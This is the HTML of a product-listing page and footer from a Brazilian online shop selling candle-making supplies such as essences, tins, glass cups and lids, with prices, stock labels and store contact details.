					<a href="/produto/copo-vela-redondo-330-ml/?add-to-cart=21016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21016" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Essência Folhas Secas e Pinheiro Vela 100 ml&rdquo;" rel="nofollow" data-success_message="“Essência Folhas Secas e Pinheiro Vela 100 ml” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21016" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/essencia-folhassecas-e-pinheiro-vela-100-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21016"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-22296 status-publish last instock product_cat-essencias-velas product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="22296">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/essencia-t-kids-vela-100ml/" class="product-image-link" tabindex="-1" aria-label="Essência T Kids Vela 100 ml">
			<img width="430" height="357" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/casal-de-urso-croche-quarto-de-bebe-scaled-2-1000x830.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essência T Kids Vela 100 ml" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/casal-de-urso-croche-quarto-de-bebe-scaled-2-1000x830.jpg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/casal-de-urso-croche-quarto-de-bebe-scaled-2-150x125.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="22296" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/essencia-t-kids-vela-100ml/">Essência T Kids Vela 100 ml</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>, <a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" rel="tag">Essências</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;29,90</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					100ML				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="22296" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/copo-vela-redondo-330-ml/?add-to-cart=22296" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22296" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Essência T Kids Vela 100 ml&rdquo;" rel="nofollow" data-success_message="“Essência T Kids Vela 100 ml” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22296" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/essencia-t-kids-vela-100ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22296"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20801 status-publish first outofstock product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20801">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/lata-para-vela-100g-bege/" class="product-image-link" tabindex="-1" aria-label="Lata Indiana Para Vela 100G Bege">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Esgotado</span></div><img width="430" height="571" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/lata-bege-1-1000x1329.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/lata-bege-1-1000x1329.jpeg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/lata-bege-1-150x199.jpeg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/lata-bege-1.jpeg 1204w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="20801" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/lata-para-vela-100g-bege/">Lata Indiana Para Vela 100G Bege</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,90</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Altura total 5cm

Altura aberta 4cm

Diâmetro 7				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="20801" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mercadaodasessencias.com/produto/lata-para-vela-100g-bege/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20801" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20801" data-product_sku="" aria-label="Leia mais sobre &ldquo;Lata Indiana Para Vela 100G Bege&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20801" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/lata-para-vela-100g-bege/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20801"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-21073 status-publish last outofstock product_cat-copos product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="21073">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/copo-de-vela-265ml-200grs-preto-translucido/" class="product-image-link" tabindex="-1" aria-label="Pote de Vidro / Copo de Vela 265ML/200GRS Preto Translucido">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Esgotado</span></div><img width="430" height="571" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-preto-translucido-scaled-2-1000x1328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-preto-translucido-scaled-2-1000x1328.jpg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-preto-translucido-scaled-2-150x199.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/copo-preto-translucido-scaled-2.jpg 1928w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="21073" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/copo-de-vela-265ml-200grs-preto-translucido/">Pote de Vidro / Copo de Vela 265ML/200GRS Preto Translucido</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>, <a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" rel="tag">Copos</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;12,00</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="21073" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mercadaodasessencias.com/produto/copo-de-vela-265ml-200grs-preto-translucido/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21073" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21073" data-product_sku="" aria-label="Leia mais sobre &ldquo;Pote de Vidro / Copo de Vela 265ML/200GRS Preto Translucido&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21073" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/copo-de-vela-265ml-200grs-preto-translucido/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21073"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-22076 status-publish first outofstock product_cat-copos product_cat-tampas product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="22076">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/tampa-de-madeira-copo-de-vela-pate-150-ml/" class="product-image-link" tabindex="-1" aria-label="Tampa Madeira para Copo de vela pate 156 ml">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Esgotado</span></div><img width="430" height="645" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6563-rotated-2-1000x1500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6563-rotated-2-1000x1500.jpg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6563-rotated-2-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6563-rotated-2.jpg 1280w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="22076" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/tampa-de-madeira-copo-de-vela-pate-150-ml/">Tampa Madeira para Copo de vela pate 156 ml</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/velas/" rel="tag">Velas</a>, <a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" rel="tag">Copos</a>, <a href="https://mercadaodasessencias.com/categoria-produto/tampas/" rel="tag">Tampas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;5,00</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Dimensões
Altura: 5cm
Diâmetro: 7cm
Capacidade: 150ml				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="ff3380607b" data-product-id="22076" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mercadaodasessencias.com/produto/tampa-de-madeira-copo-de-vela-pate-150-ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22076" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22076" data-product_sku="" aria-label="Leia mais sobre &ldquo;Tampa Madeira para Copo de vela pate 156 ml&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22076" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/tampa-de-madeira-copo-de-vela-pate-150-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22076"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
			</div>
			</div>	</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 12.000000,
			items:[{
				id: "gla_20893",
				price: 12.000000,
				google_business_vertical: "retail",
				name: "Pote de Vidro /Copo de Vidro para Vela Redondo 300ml",
				category: "Copos &amp; Velas",
			}]});
/* ]]> */
</script>

	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-728-css" href="https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-728.css?ver=1768703152" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-43608bf wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="43608bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-932c7d1 elementor-widget elementor-widget-wd_products_brands" data-id="932c7d1" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_5664 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_5664">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
													</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-818.css?ver=1768703152" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-936874a wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="936874a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-517b70a e-con-full e-flex e-con e-child" data-id="517b70a" data-element_type="container">
				<div class="elementor-element elementor-element-c0067b2 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c0067b2" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Nossa Localização</h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-xs">
					<p><span style="color: #ffffff"><a href="https://maps.app.goo.gl/pGTk2sYfMAuvvRm48" target="_blank" rel="noopener">Rua Gastão do Regô Monteiro, 533 São Paulo/SP</a></span><br /><span style="color: #ffffff"><a href="http://1137312452" target="_blank" rel="noopener">(11) 3731-2452</a></span><br /><span style="color: #ffffff"><a href="https://api.whatsapp.com/send?phone=5511977002285&amp;text=Oi,%20estou%20no%20site%20gostaria%20de%20saber%20sobre%20o%20produto,%20Mercad%C3%A3o%20das%20Ess%C3%AAncias%20%E2%80%93%20Mercad%C3%A3o%20das%20Ess%C3%AAncias%20e%20Mercad%C3%A3o%20das%20Essencias%20-%20-%20https://mercadaodasessencias.com/" target="_blank" rel="noopener">(11) 97700-2285</a></span></p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f38f0f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5f38f0f" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bcee998" href="https://www.facebook.com/mercadaodasessencias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fcbabe3" href="https://www.instagram.com/mercadaodasessencias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-19392c6 e-con-full e-flex e-con e-child" data-id="19392c6" data-element_type="container">
				<div class="elementor-element elementor-element-1bf9a21 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1bf9a21" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Links Úteis </h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da08a00 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da08a00" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-da08a00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26250"><a href="https://mercadaodasessencias.com/sobre-o-mercadao-das-essencias/" class="elementor-item">Sobre o Mercadão das Essências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26251"><a href="https://mercadaodasessencias.com/como-comprar-na-loja-sao-paulo/" class="elementor-item">Como comprar na Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://mercadaodasessencias.com/formas-de-pagamento/" class="elementor-item">Formas de Pagamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://mercadaodasessencias.com/frete-e-devolucoes/" class="elementor-item">Frete e Devoluções</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26248"><a href="https://mercadaodasessencias.com/politica-de-entrega/" class="elementor-item">Politica de Entrega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26249"><a href="https://mercadaodasessencias.com/politica-de-privacidade/" class="elementor-item">Política de Privacidade</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da08a00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26250"><a href="https://mercadaodasessencias.com/sobre-o-mercadao-das-essencias/" class="elementor-item" tabindex="-1">Sobre o Mercadão das Essências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26251"><a href="https://mercadaodasessencias.com/como-comprar-na-loja-sao-paulo/" class="elementor-item" tabindex="-1">Como comprar na Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://mercadaodasessencias.com/formas-de-pagamento/" class="elementor-item" tabindex="-1">Formas de Pagamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://mercadaodasessencias.com/frete-e-devolucoes/" class="elementor-item" tabindex="-1">Frete e Devoluções</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26248"><a href="https://mercadaodasessencias.com/politica-de-entrega/" class="elementor-item" tabindex="-1">Politica de Entrega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26249"><a href="https://mercadaodasessencias.com/politica-de-privacidade/" class="elementor-item" tabindex="-1">Política de Privacidade</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-a549e9d e-con-full e-flex e-con e-child" data-id="a549e9d" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-66a0cd2 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="66a0cd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5a5ac3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b5a5ac3" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Empresa</strong>: Mercadao das Essencias &#8211; <strong>CNPJ</strong>: 28.238.215/0001-64 &#8211; <strong>Endereço</strong>: Rua Gastão do Regô Monteiro, 533 São Paulo/SP</p>								</div>
					</div>
				</div>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://mercadaodasessencias.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Pesquisar" title="Buscar produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Limpar pesquisa" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Pesquisar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
